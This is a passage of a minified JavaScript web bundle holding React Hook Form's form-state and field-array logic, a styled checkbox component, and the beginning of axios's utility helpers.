performance?Date.now():1e3*performance.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let r=(16*Math.random()+e)%16|0;return("x"==t?r:3&r|8).toString(16)})},eC=(e,t,r={})=>r.shouldFocus||g(r.shouldFocus)?r.focusName||`${e}.${g(r.focusIndex)?t:r.focusIndex}.`:"",eA=(e,t)=>[...e,...R(t)],ek=e=>Array.isArray(e)?e.map(()=>void 0):void 0;function ej(e,t,r){return[...e.slice(0,t),...R(r),...e.slice(t)]}var eS=(e,t,r)=>Array.isArray(e)?(g(e[r])&&(e[r]=void 0),e.splice(r,0,e.splice(t,1)[0]),e):[],eE=(e,t)=>[...R(t),...R(e)],eO=(e,t)=>g(t)?[]:function(e,t){let r=0,n=[...e];for(let e of t)n.splice(e-r,1),r++;return m(n).length?n:[]}(e,R(t).sort((e,t)=>e-t)),eT=(e,t,r)=>{[e[t],e[r]]=[e[r],e[t]]},ez=(e,t,r)=>(e[t]=r,e);function eI(e){let t=j(),{control:r=t.control,name:o,keyName:i="id",shouldUnregister:a,rules:s}=e,[l,c]=n.useState(r._getFieldArray(o)),u=n.useRef(r._getFieldArray(o).map(e_)),d=n.useRef(l),f=n.useRef(o),h=n.useRef(!1);f.current=o,d.current=l,r._names.array.add(o),s&&r.register(o,s),n.useEffect(()=>r._subjects.array.subscribe({next:({values:e,name:t})=>{if(t===f.current||!t){let t=y(e,f.current);Array.isArray(t)&&(c(t),u.current=t.map(e_))}}}).unsubscribe,[r]);let m=n.useCallback(e=>{h.current=!0,r._setFieldArray(o,e)},[r,o]);return n.useEffect(()=>{if(r._state.action=!1,ec(o,r._names)&&r._subjects.state.next({...r._formState}),h.current&&(!ei(r._options.mode).isOnSubmit||r._formState.isSubmitted)&&!ei(r._options.reValidateMode).isOnSubmit)if(r._options.resolver)r._runSchema([o]).then(e=>{let t=y(e.errors,o),n=y(r._formState.errors,o);(n?!t&&n.type||t&&(n.type!==t.type||n.message!==t.message):t&&t.type)&&(t?x(r._formState.errors,o,t):W(r._formState.errors,o),r._subjects.state.next({errors:r._formState.errors}))});else{let e=y(r._fields,o);e&&e._f&&!(ei(r._options.reValidateMode).isOnSubmit&&ei(r._options.mode).isOnSubmit)&&ew(e,r._names.disabled,r._formValues,r._options.criteriaMode===C.all,r._options.shouldUseNativeValidation,!0).then(e=>!H(e)&&r._subjects.state.next({errors:eg(r._formState.errors,e,o)}))}r._subjects.state.next({name:o,values:p(r._formValues)}),r._names.focus&&eu(r._fields,(e,t)=>{if(r._names.focus&&t.startsWith(r._names.focus)&&e.focus)return e.focus(),1}),r._names.focus="",r._setValid(),h.current=!1},[l,o,r]),n.useEffect(()=>(y(r._formValues,o)||r._setFieldArray(o),()=>{r._options.shouldUnregister||a?r.unregister(o):((e,t)=>{let n=y(r._fields,e);n&&n._f&&(n._f.mount=t)})(o,!1)}),[o,r,i,a]),{swap:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eT(n,e,t),eT(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eT,{argA:e,argB:t},!1)},[m,o,r]),move:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eS(n,e,t),eS(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eS,{argA:e,argB:t},!1)},[m,o,r]),prepend:n.useCallback((e,t)=>{let n=R(p(e)),i=eE(r._getFieldArray(o),n);r._names.focus=eC(o,0,t),u.current=eE(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eE,{argA:ek(e)})},[m,o,r]),append:n.useCallback((e,t)=>{let n=R(p(e)),i=eA(r._getFieldArray(o),n);r._names.focus=eC(o,i.length-1,t),u.current=eA(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eA,{argA:ek(e)})},[m,o,r]),remove:n.useCallback(e=>{let t=eO(r._getFieldArray(o),e);u.current=eO(u.current,e),m(t),c(t),Array.isArray(y(r._fields,o))||x(r._fields,o,void 0),r._setFieldArray(o,t,eO,{argA:e})},[m,o,r]),insert:n.useCallback((e,t,n)=>{let i=R(p(t)),a=ej(r._getFieldArray(o),e,i);r._names.focus=eC(o,e,n),u.current=ej(u.current,e,i.map(e_)),m(a),c(a),r._setFieldArray(o,a,ej,{argA:e,argB:ek(t)})},[m,o,r]),update:n.useCallback((e,t)=>{let n=p(t),i=ez(r._getFieldArray(o),e,n);u.current=[...i].map((t,r)=>t&&r!==e?u.current[r]:e_()),m(i),c([...i]),r._setFieldArray(o,i,ez,{argA:e,argB:n},!0,!1)},[m,o,r]),replace:n.useCallback(e=>{let t=R(p(e));u.current=t.map(e_),m([...t]),c([...t]),r._setFieldArray(o,[...t],e=>e,{},!0,!1)},[m,o,r]),fields:n.useMemo(()=>l.map((e,t)=>({...e,[i]:u.current[t]||e_()})),[l,i])}}function eR(e={}){let t=n.useRef(void 0),r=n.useRef(void 0),[s,u]=n.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});!t.current&&(t.current={...e.formControl?e.formControl:function(e={}){let t,r={...ex,...e},n={submitCount:0,isDirty:!1,isLoading:B(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},s={},u=(l(r.defaultValues)||l(r.values))&&p(r.values||r.defaultValues)||{},f=r.shouldUnregister?{}:p(u),v={action:!1,mount:!1,watch:!1},w={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},A=0,k={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},j={...k},S={array:M(),state:M()},T=ei(r.mode),z=ei(r.reValidateMode),I=r.criteriaMode===C.all,P=e=>t=>{clearTimeout(A),A=setTimeout(e,t)},U=async e=>{if(!r.disabled&&(k.isValid||j.isValid||e)){let e=r.resolver?H((await Q()).errors):await en(s,!0);e!==n.isValid&&S.state.next({isValid:e})}},q=(e,t)=>{!r.disabled&&(k.isValidating||k.validatingFields||j.isValidating||j.validatingFields)&&((e||Array.from(w.mount)).forEach(e=>{e&&(t?x(n.validatingFields,e,t):W(n.validatingFields,e))}),S.state.next({validatingFields:n.validatingFields,isValidating:!H(n.validatingFields)}))},Y=(e,t)=>{x(n.errors,e,t),S.state.next({errors:n.errors})},X=(e,t,r,n)=>{let o=y(s,e);if(o){let i=y(f,e,g(r)?y(u,e):r);g(i)||n&&n.defaultChecked||t?x(f,e,t?i:et(o._f)):eb(e,i),v.mount&&U()}},K=(e,t,o,i,a)=>{let s=!1,l=!1,c={name:e};if(!r.disabled){if(!o||i){(k.isDirty||j.isDirty)&&(l=n.isDirty,n.isDirty=c.isDirty=ea(),s=l!==c.isDirty);let r=L(y(u,e),t);l=!!y(n.dirtyFields,e),r?W(n.dirtyFields,e):x(n.dirtyFields,e,!0),c.dirtyFields=n.dirtyFields,s=s||(k.dirtyFields||j.dirtyFields)&&!r!==l}if(o){let t=y(n.touchedFields,e);t||(x(n.touchedFields,e,o),c.touchedFields=n.touchedFields,s=s||(k.touchedFields||j.touchedFields)&&t!==o)}s&&a&&S.state.next(c)}return s?c:{}},Z=(e,o,i,a)=>{let s=y(n.errors,e),l=(k.isValid||j.isValid)&&b(o)&&n.isValid!==o;if(r.delayError&&i?(t=P(()=>Y(e,i)))(r.delayError):(clearTimeout(A),t=null,i?x(n.errors,e,i):W(n.errors,e)),(i?!L(s,i):s)||!H(a)||l){let t={...a,...l&&b(o)?{isValid:o}:{},errors:n.errors,name:e};n={...n,...t},S.state.next(t)}},Q=async e=>{q(e,!0);let t=await r.resolver(f,r.context,er(e||w.mount,s,r.criteriaMode,r.shouldUseNativeValidation));return q(e),t},ee=async e=>{let{errors:t}=await Q(e);if(e)for(let r of e){let e=y(t,r);e?x(n.errors,r,e):W(n.errors,r)}else n.errors=t;return t},en=async(e,t,o={valid:!0})=>{for(let i in e){let a=e[i];if(a){let{_f:e,...s}=a;if(e){let s=w.array.has(e.name),l=a._f&&es(a._f);l&&k.validatingFields&&q([i],!0);let c=await ew(a,w.disabled,f,I,r.shouldUseNativeValidation&&!t,s);if(l&&k.validatingFields&&q([i]),c[e.name]&&(o.valid=!1,t))break;t||(y(c,e.name)?s?eg(n.errors,c,e.name):x(n.errors,e.name,c[e.name]):W(n.errors,e.name))}H(s)||await en(s,t,o)}}return o.valid},ea=(e,t)=>!r.disabled&&(e&&t&&x(f,e,t),!L(ej(),u)),ey=(e,t,r)=>O(e,w,{...v.mount?f:g(t)?u:E(e)?{[e]:t}:t},r,t),eb=(e,t,r={})=>{let n=y(s,e),i=t;if(n){let r=n._f;r&&(r.disabled||x(f,e,J(t,r)),i=D(r.ref)&&a(t)?"":t,N(r.ref)?[...r.ref.options].forEach(e=>e.selected=i.includes(e.value)):r.refs?o(r.ref)?r.refs.length>1?r.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(i)?!!i.find(t=>t===e.value):i===e.value)):r.refs[0]&&(r.refs[0].checked=!!i):r.refs.forEach(e=>e.checked=e.value===i):F(r.ref)?r.ref.value="":(r.ref.value=i,r.ref.type||S.state.next({name:e,values:p(f)})))}(r.shouldDirty||r.shouldTouch)&&K(e,i,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&ek(e)},ev=(e,t,r)=>{for(let n in t){let o=t[n],a=`${e}.${n}`,c=y(s,a);(w.array.has(e)||l(o)||c&&!c._f)&&!i(o)?ev(a,o,r):eb(a,o,r)}},e_=(e,t,r={})=>{let o=y(s,e),i=w.array.has(e),l=p(t);x(f,e,l),i?(S.array.next({name:e,values:p(f)}),(k.isDirty||k.dirtyFields||j.isDirty||j.dirtyFields)&&r.shouldDirty&&S.state.next({name:e,dirtyFields:G(u,f),isDirty:ea(e,l)})):!o||o._f||a(l)?eb(e,l,r):ev(e,l,r),ec(e,w)&&S.state.next({...n}),S.state.next({name:v.mount?e:void 0,values:p(f)})},eC=async e=>{v.mount=!0;let o=e.target,a=o.name,l=!0,u=y(s,a),d=e=>{l=Number.isNaN(e)||i(e)&&isNaN(e.getTime())||L(e,y(f,a,e))};if(u){let i,h,m=o.type?et(u._f):c(e),g=e.type===_.BLUR||e.type===_.FOCUS_OUT,b=!el(u._f)&&!r.resolver&&!y(n.errors,a)&&!u._f.deps||ep(g,y(n.touchedFields,a),n.isSubmitted,z,T),v=ec(a,w,g);x(f,a,m),g?(u._f.onBlur&&u._f.onBlur(e),t&&t(0)):u._f.onChange&&u._f.onChange(e);let C=K(a,m,g),A=!H(C)||v;if(g||S.state.next({name:a,type:e.type,values:p(f)}),b)return(k.isValid||j.isValid)&&("onBlur"===r.mode?g&&U():g||U()),A&&S.state.next({name:a,...v?{}:C});if(!g&&v&&S.state.next({...n}),r.resolver){let{errors:e}=await Q([a]);if(d(m),l){let t=ed(n.errors,s,a),r=ed(e,s,t.name||a);i=r.error,a=r.name,h=H(e)}}else q([a],!0),i=(await ew(u,w.disabled,f,I,r.shouldUseNativeValidation))[a],q([a]),d(m),l&&(i?h=!1:(k.isValid||j.isValid)&&(h=await en(s,!0)));l&&(u._f.deps&&ek(u._f.deps),Z(a,h,i,C))}},eA=(e,t)=>{if(y(n.errors,t)&&e.focus)return e.focus(),1},ek=async(e,t={})=>{let o,i,a=R(e);if(r.resolver){let t=await ee(g(e)?e:a);o=H(t),i=e?!a.some(e=>y(t,e)):o}else e?((i=(await Promise.all(a.map(async e=>{let t=y(s,e);return await en(t&&t._f?{[e]:t}:t)}))).every(Boolean))||n.isValid)&&U():i=o=await en(s);return S.state.next({...!E(e)||(k.isValid||j.isValid)&&o!==n.isValid?{}:{name:e},...r.resolver||!e?{isValid:o}:{},errors:n.errors}),t.shouldFocus&&!i&&eu(s,eA,e?a:w.mount),i},ej=e=>{let t={...v.mount?f:u};return g(e)?t:E(e)?y(t,e):e.map(e=>y(t,e))},eS=(e,t)=>({invalid:!!y((t||n).errors,e),isDirty:!!y((t||n).dirtyFields,e),error:y((t||n).errors,e),isValidating:!!y(n.validatingFields,e),isTouched:!!y((t||n).touchedFields,e)}),eE=(e,t,r)=>{let o=(y(s,e,{_f:{}})._f||{}).ref,{ref:i,message:a,type:l,...c}=y(n.errors,e)||{};x(n.errors,e,{...c,...t,ref:o}),S.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&o&&o.focus&&o.focus()},eO=e=>S.state.subscribe({next:t=>{eh(e.name,t.name,e.exact)&&ef(t,e.formState||k,eH,e.reRenderRoot)&&e.callback({values:{...f},...n,...t})}}).unsubscribe,eT=(e,t={})=>{for(let o of e?R(e):w.mount)w.mount.delete(o),w.array.delete(o),t.keepValue||(W(s,o),W(f,o)),t.keepError||W(n.errors,o),t.keepDirty||W(n.dirtyFields,o),t.keepTouched||W(n.touchedFields,o),t.keepIsValidating||W(n.validatingFields,o),r.shouldUnregister||t.keepDefaultValue||W(u,o);S.state.next({values:p(f)}),S.state.next({...n,...!t.keepDirty?{}:{isDirty:ea()}}),t.keepIsValid||U()},ez=({disabled:e,name:t})=>{(b(e)&&v.mount||e||w.disabled.has(t))&&(e?w.disabled.add(t):w.disabled.delete(t))},eI=(e,t={})=>{let n=y(s,e),o=b(t.disabled)||b(r.disabled);return x(s,e,{...n||{},_f:{...n&&n._f?n._f:{ref:{name:e}},name:e,mount:!0,...t}}),w.mount.add(e),n?ez({disabled:b(t.disabled)?t.disabled:r.disabled,name:e}):X(e,!0,t.value),{...o?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:eo(t.min),max:eo(t.max),minLength:eo(t.minLength),maxLength:eo(t.maxLength),pattern:eo(t.pattern)}:{},name:e,onChange:eC,onBlur:eC,ref:o=>{if(o){eI(e,t),n=y(s,e);let r=g(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=V(r),a=n._f.refs||[];(i?a.find(e=>e===r):r===n._f.ref)||(x(s,e,{_f:{...n._f,...i?{refs:[...a.filter($),r,...Array.isArray(y(u,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r}}}),X(e,!1,void 0,r))}else(n=y(s,e,{}))._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(d(w.array,e)&&v.action)&&w.unMount.add(e)}}},eR=()=>r.shouldFocusError&&eu(s,eA,w.mount),eM=(e,t)=>async o=>{let i;o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let a=p(f);if(S.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await Q();n.errors=e,a=t}else await en(s);if(w.disabled.size)for(let e of w.disabled)x(a,e,void 0);if(W(n.errors,"root"),H(n.errors)){S.state.next({errors:{}});try{await e(a,o)}catch(e){i=e}}else t&&await t({...n.errors},o),eR(),setTimeout(eR);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:H(n.errors)&&!i,submitCount:n.submitCount+1,errors:n.errors}),i)throw i},eP=(e,t={})=>{let o=e?p(e):u,i=p(o),a=H(e),l=a?u:i;if(t.keepDefaultValues||(u=o),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...w.mount,...Object.keys(G(u,f))])))y(n.dirtyFields,e)?x(l,e,y(f,e)):e_(e,y(l,e));else{if(h&&g(e))for(let e of w.mount){let t=y(s,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(D(e)){let t=e.closest("form");if(t){t.reset();break}}}}for(let e of w.mount)e_(e,y(l,e))}f=p(l),S.array.next({values:{...l}}),S.state.next({values:{...l}})}w={mount:t.keepDirtyValues?w.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},v.mount=!k.isValid||!!t.keepIsValid||!!t.keepDirtyValues,v.watch=!!r.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!a&&(t.keepDirty?n.isDirty:!!(t.keepDefaultValues&&!L(e,u))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:a?{}:t.keepDirtyValues?t.keepDefaultValues&&f?G(u,f):n.dirtyFields:t.keepDefaultValues&&e?G(u,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1})},eL=(e,t)=>eP(B(e)?e(f):e,t),eH=e=>{n={...n,...e}},eF={control:{register:eI,unregister:eT,getFieldState:eS,handleSubmit:eM,setError:eE,_subscribe:eO,_runSchema:Q,_getWatch:ey,_getDirty:ea,_setValid:U,_setFieldArray:(e,t=[],o,i,a=!0,l=!0)=>{if(i&&o&&!r.disabled){if(v.action=!0,l&&Array.isArray(y(s,e))){let t=o(y(s,e),i.argA,i.argB);a&&x(s,e,t)}if(l&&Array.isArray(y(n.errors,e))){let t=o(y(n.errors,e),i.argA,i.argB);a&&x(n.errors,e,t),em(n.errors,e)}if((k.touchedFields||j.touchedFields)&&l&&Array.isArray(y(n.touchedFields,e))){let t=o(y(n.touchedFields,e),i.argA,i.argB);a&&x(n.touchedFields,e,t)}(k.dirtyFields||j.dirtyFields)&&(n.dirtyFields=G(u,f)),S.state.next({name:e,isDirty:ea(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else x(f,e,t)},_setDisabledField:ez,_setErrors:e=>{n.errors=e,S.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>m(y(v.mount?f:u,e,r.shouldUnregister?y(u,e,[]):[])),_reset:eP,_resetDefaultValues:()=>B(r.defaultValues)&&r.defaultValues().then(e=>{eL(e,r.resetOptions),S.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of w.unMount){let t=y(s,e);t&&(t._f.refs?t._f.refs.every(e=>!$(e)):!$(t._f.ref))&&eT(e)}w.unMount=new Set},_disableForm:e=>{b(e)&&(S.state.next({disabled:e}),eu(s,(t,r)=>{let n=y(s,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:k,get _fields(){return s},get _formValues(){return f},get _state(){return v},set _state(value){v=value},get _defaultValues(){return u},get _names(){return w},set _names(value){w=value},get _formState(){return n},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(v.mount=!0,j={...j,...e.formState},eO({...e,formState:j})),trigger:ek,register:eI,handleSubmit:eM,watch:(e,t)=>B(e)?S.state.subscribe({next:r=>e(ey(void 0,t),r)}):ey(e,t,!0),setValue:e_,getValues:ej,reset:eL,resetField:(e,t={})=>{y(s,e)&&(g(t.defaultValue)?e_(e,p(y(u,e))):(e_(e,t.defaultValue),x(u,e,p(t.defaultValue))),t.keepTouched||W(n.touchedFields,e),t.keepDirty||(W(n.dirtyFields,e),n.isDirty=t.defaultValue?ea(e,p(y(u,e))):ea()),!t.keepError&&(W(n.errors,e),k.isValid&&U()),S.state.next({...n}))},clearErrors:e=>{e&&R(e).forEach(e=>W(n.errors,e)),S.state.next({errors:e?n.errors:{}})},unregister:eT,setError:eE,setFocus:(e,t={})=>{let r=y(s,e),n=r&&r._f;if(n){let e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&B(e.select)&&e.select())}},getFieldState:eS};return{...eF,formControl:eF}}(e),formState:s},e.formControl&&e.defaultValues&&!B(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));let f=t.current.control;return f._options=e,n.useLayoutEffect(()=>f._subscribe({formState:f._proxyFormState,callback:()=>u({...f._formState}),reRenderRoot:!0}),[f]),n.useEffect(()=>f._disableForm(e.disabled),[f,e.disabled]),n.useEffect(()=>{if(f._proxyFormState.isDirty){let e=f._getDirty();e!==s.isDirty&&f._subjects.state.next({isDirty:e})}},[f,s.isDirty]),n.useEffect(()=>{e.values&&!L(e.values,r.current)?(f._reset(e.values,f._options.resetOptions),r.current=e.values,u(e=>({...e}))):f._resetDefaultValues()},[e.values,f]),n.useEffect(()=>{e.errors&&!H(e.errors)&&f._setErrors(e.errors)},[e.errors,f]),n.useEffect(()=>{f._state.mount||(f._setValid(),f._state.mount=!0),f._state.watch&&(f._state.watch=!1,f._subjects.state.next({...f._formState})),f._removeUnmounted()}),n.useEffect(()=>{e.shouldUnregister&&f._subjects.state.next({values:f._getWatch()})},[e.shouldUnregister,f]),t.current.formState=S(s,f),t.current}},89099:(e,t,r)=>{e.exports=r(48253)},90457:(e,t,r)=>{"use strict";r.d(t,{m:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(84345),s=r(30479);let l=i.Ay.label.withConfig({componentId:"sc-efc69535-0"})(["display:inline-flex;align-items:center;user-select:none;"," :hover{cursor:pointer;}.styled-checkbox{","}input:checked + .styled-checkbox{background:",";border-color:",";}input:checked + .styled-checkbox:after{opacity:1;}&.disabled input + .styled-checkbox{border-color:",";}&:focus:not(.disabled) .styled-checkbox,&.focus:not(.disabled) .styled-checkbox,&:active:not(.disabled) .styled-checkbox,&.active:not(.disabled) .styled-checkbox{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-checkbox{background:",";border-color:",";}}"],e=>e.theme.mixins.typography("body2",!0),e=>e.indeterminate?(0,i.AH)(["background:",";border-color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-efc69535-1"})(["display:none;"]),u=i.Ay.div.withConfig({componentId:"sc-efc69535-2"})(["width:18px;height:18px;position:relative;margin:3px;background-color:",";border:solid 2px ",";border-radius:4px;&:after{width:6px;height:12px;position:absolute;top:0px;left:4px;content:'';border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);opacity:0;","}"],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.text.secondary,e=>e.indeterminate?(0,i.AH)(["width:10px;height:14px;top:6px;left:2px;border-width:2px 0px 0px 0;transform:rotate(0deg);opacity:1;"]):(0,i.AH)([""])),d={type:"checkbox",disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{indeterminate:!!r.indeterminate&&r.indeterminate,checked:r.checked,className:[r.isFocus?"focus":"",r.disabled?"disabled":""].join(" "),children:[(0,n.jsxs)("div",{children:[(0,n.jsx)(c,{...r,ref:t,checked:r.checked,label:"",className:[r.isFocus?"focus":""].join(" ")}),(0,n.jsx)(u,{indeterminate:!!r.indeterminate&&r.indeterminate,className:"styled-checkbox"})]}),r.label&&(0,n.jsx)(a._,{ml:2,children:r.label})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},91040:(e,t,r)=>{"use strict";r.d(t,{A:()=>ts});var n,o,i={};function a(e,t){return function(){return e.apply(t,arguments)}}r.r(i),r.d(i,{hasBrowserEnv:()=>ed,hasStandardBrowserEnv:()=>eh,hasStandardBrowserWebWorkerEnv:()=>ep,navigator:()=>ef,origin:()=>em});var s=r(99742);let{toString:l}=Object.prototype,{getPrototypeOf:c}=Object,{iterator:u,toStringTag:d}=Symbol,f=(e=>t=>{let r=l.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),h=e=>(e=e.toLowerCase(),t=>f(t)===e),p=e=>t=>typeof t===e,{isArray:m}=Array,g=p("undefined");function y(e){return null!==e&&!g(e)&&null!==e.constructor&&!g(e.constructor)&&w(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}let b=h("ArrayBuffer"),v=p("string"),w=p("function"),x=p("number"),_=e=>null!==e&&"object"==typeof e,C=e=>{if("object"!==f(e))return!1;let t=c(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(d in e)&&!(u in e)},A=h("Date"),k=h("File"),j=h("Blob"),S=h("FileList"),E=h("URLSearchParams"),[O,T,z,I]=["ReadableStream","Request","Response","Headers"].map(h);function R(e,t,{allOwnKeys:r=!1}={}){let n,o;if(null!=e)if("object"!=typeof e&&(e=[e]),m(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{let o;if(y(e))return;let i=r?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;for(n=0;n<a;n++)o=i[n],t.call(null,e[o],o,e)}}function M(e,t){let r;if(y(e))return null;t=t.toLowerCase();let n=Object.keys(e),o=n.length;for(;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}let P="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,L=e=>!g(e)&&e!==P,H=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&c(Uint8Array)),F=h("HTMLFormElement"),B=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),D=h("RegExp"),N=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};R(r,(r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)}),Object.defineProperties(e,n)},U=h("AsyncFunction"),V=(n="function"==typeof setImmediate,o=w(P.postMessage),n?setImmediate:o?((e,t)=>(P.addEventListener("message",({source:r,data:n})=>{r===P&&n===e&&t.length&&t.shift()()},!1),r=>{t.push(r),P.postMessage(e,"*")}))(`axios@${Math.random()}`,[]):e=>setTimeout(e)),$="undefined"!=typeof queueMicrotask?queueMicrotask.bind(P):void 0!==s&&s.nextTick||V,W={isArray:m,isArrayBuffer:b,isBuffer:y,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||w(e.append)&&("formdata"===(t=f(e))||"object"===t&&w(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&b(e.buffer)},isString:v,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:_,isPlainObject:C,isEmptyObject:e=>{if(!_(e)||y(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:O,isRequest:T,isResponse:z,isHeaders:I,isUndefined:g,isDate:A,isFile:k,isBlob:j,isRegExp:D,isFunction:w,isStream:e=>_(e)&&w(e.pipe),isURLSearchParams:E,isTypedArray:H,isFileList:S,forEach:R,merge:function e(){let{caseless:t,skipUndefined:r}=L(this)&&this||{},n={},o=(o,i)=>{let a=t&&M(n,i)||i;C(n[a])&&C(o)?n[a]=e(n[a],o):C(o)?n[a]=e({},o):m(o)?n[a]=o.slice():r&&g(o)||(n[a]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],o);return n},extend:(e,t,r,{allOwnKeys:n}={})=>(R(t,(t,n)=>{r&&w(t)?e[n]=a(t,r):e[n]=t},{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,i,a,s={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)a=o[i],(!n||n(a,e,t))&&!s[a]&&(t[a]=e[a],s[a]=!0);e=!1!==r&&c(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:h,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},toArray:e=>{if(!e)return null;if(m(e))return e;let t=e.length;if(!x(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{let r,n=(e&&e[u]).call(e);for(;(r=n.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let r,n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:F,hasOwnProperty:B,hasOwnProp:B,reduceDescriptors:N,freezeMethods:e=>{N(e,(t,r)=>{if(w(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(w(e[r])){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(e,t)=>{let r={};return(m(e)?e:String(e).split(t)).forEach(e=>{r[e]=!0}),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e*=1)?e:t,findKey:M,global:P,isContextDefined:L,isSpecCompliantForm:function(e){return!!(e&&w(e.append)&&"FormData"===e[d]&&e[u])},toJSONObject:e=>{let t=Array(10),r=(e,n)=>{if(_(e)){if(t.indexOf(e)>=0)return;if(y(e))return e;if(!("toJSON"in e)){t[n]=e;let o=m(e)?[]:{};return 